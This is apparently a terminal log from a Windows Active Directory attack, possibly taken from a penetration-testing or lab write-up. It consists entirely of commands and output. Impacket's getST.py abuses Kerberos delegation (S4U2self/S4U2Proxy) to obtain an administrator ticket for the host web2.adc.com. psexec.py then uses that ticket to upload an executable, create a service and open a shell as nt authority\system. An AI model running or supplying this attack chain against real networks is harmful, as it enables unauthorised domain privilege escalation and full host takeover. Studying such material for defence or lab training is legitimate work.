 → examples python3 getST.py -impersonate 'administrator' -spn 'cifs/WEB2.adc.com' -dc-ip 10.10.10.10 'adc.com/USCJNQTK\$:'
Impacket v0.9.25.dev1 - Copyright 2021 SecureAuth Corporation
Password:
[*] Getting TGT for user
[*] Impersonating administrator
[*]     Requesting S4U2self
[*]     Requesting S4U2Proxy
[*] Saving ticket in administrator.ccache
→ examples export KRB5CCNAME=administrator.ccache
→ examples python3 psexec.py -no-pass -k 'adc.com/administrator@web2.adc.com'
Impacket v0.9.25.dev1 - Copyright 2021 SecureAuth Corporation
[*] Requesting shares on web2.adc.com.....
[*] Found writable share ADMIN$
[*] Uploading file dtYciiSK.exe
[*] Opening SVCManager on web2.adc.com.....
[*] Creating service nyMK on web2.adc.com.....
[*] Starting service nyMK.....
[!] Press help for extra shell commands
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Microsoft Windows [�汾 6.1.7601]
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>